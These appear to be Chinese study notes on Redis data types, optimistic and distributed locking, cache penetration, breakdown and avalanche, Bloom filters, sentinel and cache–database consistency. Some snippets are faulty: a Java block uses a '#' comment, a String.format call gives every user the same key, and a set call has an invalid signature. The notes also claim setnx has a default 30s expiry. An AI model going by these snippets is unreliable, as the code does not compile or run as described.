
全局序列号可以每次取1000个自增存到内存中(map/list/set)
Hash类型

问题:用户表为例,存进redis的hash类型如何高效存值?
由于redis单线程,其他线程以队列的形式排队,故存取的key和value不适宜太大以免阻塞后续线程。
key可以使用分段取余的形式。如key取user0,user1等,根据user表id取余存进不同的key中。


redis乐观锁
redis事务:
public static void main(String[] args) {
Jedis jedis = new Jedis();
String userId = "abc";
String key = keyFor(userId);
jedis.setnx(key, String.valueOf(5)); # setnx 做初始化
System.out.println(doubleAccount(jedis, userId));
jedis.close();
}
public static int doubleAccount(Jedis jedis, String userId) {
String key = keyFor(userId);
while (true) {
jedis.watch(key);
int value = Integer.parseInt(jedis.get(key));
value *= 2; // 加倍
Transaction tx = jedis.multi();
tx.set(key, String.valueOf(value));
List<Object> res = tx.exec();
if (res != null) {
break; // 成功了
}
}
return Integer.parseInt(jedis.get(key)); // 重新获取余额
}
public static String keyFor(String userId) {
return String.format("account_{}", userId);
}
}
上面代码保证了余额翻倍的操作,在执行exex前watch了key,一旦这个key的value发生变化,exec返回null,重新watch新的value乘2
List类型



问题:诸葛老师有百万粉丝,每发条微博向redis发送百万消息,会不会对redis压力过大?
redis的qps达10W+,且生产环境集群部署,对单台redis压力不大。并且LPUSH等操作可以放到redis的管道中批量进行。
Set结构


ZSET结构


Redis分布式锁
使用场景
1.分布式环境,无法使用jvm的锁
2.各个服务操作同一份数据(订单,物流,用户等服务修改同一份数据)
过期时间
setnx默认30s过期时间,redission框架自旋给锁续期。
某一线程拿到redis锁后,开启子线程监听该锁,等过期时间还剩1/3的时候,自动续命20s。当该线程执行完毕,关闭子线程,释放锁;当执行失败时,续命的子线程也关闭了,时间一到就释放锁了。
String result = jedis.set("lock-key",true, 10);
if ("OK".equals(result)) {
try {
// do something
} finally {
jedis.del("lock-key");
}
}
此段代码的问题在于value的设置不合理以及过期时间的合理性。某线程A获取了锁并且设置了过期时间为10s,然后在执行业务逻辑的时候耗费了15s,此时线程A获取的锁早已被Redis的过期机制自动释放了在线程A获取锁并经过10s之后,该锁可能已经被其它线程获取到了。当线程A执行完业务逻辑准备解锁(DEL key)的时候,有可能删除掉的是其它线程已经获取到的锁。所以最好的方式是在解锁时判断锁是否是自己的,我们可以在设置key的时候将value设置为一个唯一值uniqueValue(可以是随机值、UUID、或者机器号+线程号的组合、签名等)。当解锁时,也就是删除key的时候先判断一下key对应的value是否等于先前设置的值,如果相等才能删除key
Redis的加锁逻辑:
1.setnx争抢key的锁,如果已有key存在,则不作操作,过段时间继续重试,保证只有一个客户端能持有锁。
2.value设置为 requestId(可以使用机器ip拼接当前线程名称),表示这把锁是哪个请求加的,在解锁的时候需要判断当前请求是否持有锁,防止误解锁。比如客户端A加锁,在执行解锁之前,锁过期了,此时客户端B尝试加锁成功,然后客户端A再执行del()方法,则将客户端B的锁给解除了。
3.再用expire给锁加一个过期时间,防止异常导致锁没有释放
Redis的解锁逻辑:
首先获取锁对应的value值,检查是否与requestId相等,如果相等则删除锁。使用lua脚本实现原子操作,保证线程安全。
缓存雪崩
前台请求,后台先从缓存中取数据,取到直接返回结果,取不到时从数据库中取,数据库取到更新缓存,并返回结果,数据库也没取到,那直接返回空结果。
1.缓存穿透
描述:
缓存穿透是指缓存和数据库中都没有的数据,而用户不断发起请求。由于缓存是不命中时被动写的,并且出于容错考虑,如果从存储层查不到数据则不写入缓存,这将导致这个不存在的数据每次请求都要到存储层去查询,失去了缓存的意义。
在流量大时,可能DB就挂掉了,要是有人利用不存在的key频繁攻击我们的应用,这就是漏洞。
如发起为id为“-1”的数据或id为特别大不存在的数据。这时的用户很可能是攻击者,攻击会导致数据库压力过大。
1.接口层增加校验,如用户鉴权校验,id做基础校验,id<=0的直接拦截;
2.从缓存取不到的数据,在数据库中也没有取到,这时也可以将key-value对写为key-null,缓存有效时间可以设置短点,如30秒(设置太长会导致正常情况也没法使用)。这样可以防止攻击用户反复用同一个id暴力攻击
2.缓存击穿
描述:
缓存击穿是指缓存中没有但数据库中有的数据(一般是缓存时间到期),这时由于并发用户特别多,同时读缓存没读到数据,又同时去数据库去取数据,引起数据库压力瞬间增大,造成过大压力。
解决方案:
1、设置热点数据永远不过期。
2、接口限流与熔断,降级。重要的接口一定要做好限流策略,防止用户恶意刷接口,同时要降级准备,当接口中的某些 服务 不可用时候,进行熔断,失败快速返回机制。
3、布隆过滤器。bloomfilter就类似于一个hash set,用于快速判某个元素是否存在于集合中,其典型的应用场景就是快速判断一个key是否存在于某容器,不存在就直接返回。布隆过滤器的关键就在于hash算法和容器大小,
4、加互斥锁

说明:
1)缓存中有数据,直接走上述代码13行后就返回结果了
2)缓存中没有数据,第1个进入的线程,获取锁并从数据库去取数据,没释放锁之前,其他并行进入的线程会等待100ms,再重新去缓存取数据。这样就防止都去数据库重复取数据,重复往缓存中更新数据情况出现。
3)当然这是简化处理,理论上如果能根据key值加锁就更好了,就是线程A从数据库取key1的数据并不妨碍线程B取key2的数据,上面代码明显做不到这点。应该使用双检锁,在同步代码块中再次校验key是否过期。
-
缓存雪崩
描述:缓存雪崩是指缓存中数据大批量到过期时间,而查询数据量巨大,引起数据库压力过大甚至down机。和缓存击穿不同的是, 缓存击穿指并发查同一条数据,缓存雪崩是不同数据都过期了,很多数据都查不到从而查数据库。
解决方案:
1.缓存数据的过期时间设置随机,防止同一时间大量数据过期现象发生。
2.如果缓存数据库是分布式部署,将热点数据均匀分布在不同搞得缓存数据库中。
3.设置热点数据永远不过期。
布隆过滤器
本质上布隆过滤器是一种数据结构,比较巧妙的概率型数据结构(probabilistic data structure),特点是高效地插入和查询,可以用来告诉你 “某样东西一定不存在或者可能存在”。
相比于传统的 List、Set、Map 等数据结构,它更高效、占用空间更少,但是缺点是其返回的结果是概率性的,而不是确切的。
布隆过滤器数据结构
布隆过滤器是一个 bit 向量或者说 bit 数组,长这样:

如果我们要映射一个值到布隆过滤器中,我们需要使用多个不同的哈希函数生成多个哈希值,并对每个生成的哈希值指向的 bit 位置 1,例如针对值 “baidu” 和三个不同的哈希函数分别生成了哈希值 1、4、7,则上图转变为:

Ok,我们现在再存一个值 “tencent”,如果哈希函数返回 3、4、8 的话,图继续变为:

值得注意的是,4 这个 bit 位由于两个值的哈希函数都返回了这个 bit 位,因此它被覆盖了。现在我们如果想查询 “dianping” 这个值是否存在,哈希函数返回了 1、5、8三个值,结果我们发现 5 这个 bit 位上的值为 0,说明没有任何一个值映射到这个 bit 位上,因此我们可以很确定地说 “dianping” 这个值不存在。而当我们需要查询 “baidu” 这个值是否存在的话,那么哈希函数必然会返回 1、4、7,然后我们检查发现这三个 bit 位上的值均为 1,那么我们可以说 “baidu” 存在了么?答案是不可以,只能是 “baidu” 这个值可能存在。
这是为什么呢?答案跟简单,因为随着增加的值越来越多,被置为 1 的 bit 位也会越来越多,这样某个值 “taobao” 即使没有被存储过,但是万一哈希函数返回的三个 bit 位都被其他值置位了 1 ,那么程序还是会判断 “taobao” 这个值存在。
1.最佳实践
常见的适用常见有,利用布隆过滤器减少磁盘 IO 或者网络请求,因为一旦一个值必定不存在的话,我们可以不用进行后续昂贵的查询请求。
另外,既然你使用布隆过滤器来加速查找和判断是否存在,那么性能很低的哈希函数不是个好选择,推荐 MurmurHash、Fnv 这些。
2.大Value拆分
Redis 因其支持 setbit 和 getbit 操作,且纯内存性能高等特点,因此天然就可以作为布隆过滤器来使用。但是布隆过滤器的不当使用极易产生大 Value,增加 Redis 阻塞风险,因此生成环境中建议对体积庞大的布隆过滤器进行拆分。
拆分的形式方法多种多样,但是本质是不要将 Hash(Key) 之后的请求分散在多个节点的多个小 bitmap 上,而是应该拆分成多个小 bitmap 之后,对一个 Key 的所有哈希函数都落在这一个小 bitmap 上。
import java.util.ArrayList;import java.util.List;
import com.google.common.hash.BloomFilter;
import com.google.common.hash.Funnels;
public class Test {
private static int size = 1000000;
private static BloomFilter<Integer> bloomFilter =BloomFilter.create(Funnels.integerFunnel(), size);
public static void main(String[] args) {
for (int i = 0; i < size; i++) {
bloomFilter.put(i);
}
List<Integer> list = new ArrayList<Integer>(1000);
//故意取10000个不在过滤器里的值,看看有多少个会被认为在过滤器里
for (int i = size + 10000; i < size + 20000; i++) {
if (bloomFilter.mightContain(i)) {
list.add(i);
}
}
System.out.println("误判的数量:" + list.size());
}
}
Redis分片
参考博客
分区不足:
1.分区是多台redis共同作用的,如果其中一台出现了宕机现象,则整个分片都将不能使用,虽然是在一定程度上缓减了内存的压力,但是没有实现高可用。
2.涉及多个key的操作通常是不被支持的。举例来说,当两个set映射到不同的redis实例上时,你就不能对这两个set执行交集操作。
3.涉及多个key的redis事务不能使用。
4.当使用分区时,数据处理较为复杂,比如你需要处理多个rdb/aof文件,并且从多个实例和主机备份持久化文件。
高可用的解决方案:可以采用哨兵机制实现主从复制从而实现高可用。
Redis哨兵模式
主从切换技术的方法是:当主服务器宕机后,需要手动把一台从服务器切换为主服务器,这就需要人工干预,费事费力,还会造成一段时间内服务不可用。这不是一种推荐的方式,更多时候,我们优先考虑哨兵模式。
一、哨兵模式概述
哨兵模式是一种特殊的模式,首先Redis提供了哨兵的命令,哨兵是一个独立的进程,作为进程,它会独立运行。其原理是哨兵通过发送命令,等待Redis服务器响应,从而监控运行的多个Redis实例。

这里的哨兵有两个作用
通过发送命令,让Redis服务器返回监控其运行状态,包括主服务器和从服务器。
当哨兵监测到master宕机,会自动将slave切换成master,然后通过发布订阅模式通知其他的从服务器,修改配置文件,让它们切换主机。
然而一个哨兵进程对Redis服务器进行监控,可能会出现问题,为此,我们可以使用多个哨兵进行监控。各个哨兵之间还会进行监控,这样就形成了多哨兵模式。
用文字描述一下故障切换(failover)的过程。假设主服务器宕机,哨兵1先检测到这个结果,系统并不会马上进行failover过程,仅仅是哨兵1主观的认为主服务器不可用,这个现象成为主观下线。当后面的哨兵也检测到主服务器不可用,并且数量达到一定值时,那么哨兵之间就会进行一次投票,投票的结果由一个哨兵发起,进行failover操作。切换成功后,就会通过发布订阅模式,让各个哨兵把自己监控的从服务器实现切换主机,这个过程称为客观下线。这样对于客户端而言,一切都是透明的。
Redis与数据库数据一致性问题
更新数据采用的是先更新数据库再删除缓存
1.若采用先更新缓存再更新数据库
若更新数据库失败了,数据要回滚,redis的数据也要回滚
2.若采用先更新数据库再更新缓存
A线程把x=2更新进数据库此时线程B抢占资源把x=3更新进数据库并修改缓存,A继续执行更新进缓存,此时数据不一致
3.若采用先删除缓存再更新数据库
A线程删除缓存x=2时,B线程抢占资源读取缓存为空去数据库读到旧值x=2并写进数据库,A线程继续更新数据库为x=3时不一致
4.若采用先更新数据库再删除缓存
特例是线程A读取刚好过期的缓存,去数据库查到旧值x=2.线程B抢占资源先更新数据库x=3再删除缓存,A继续执行旧值x=2,写入缓存数据不一致(可以采用延迟双删除解决)

主从数据库出现的数据不一致问题可以引入订阅binlog服务和消息队列

使用canal解决Mysql和Redis数据同步问题
参考链接
第七章:JVM
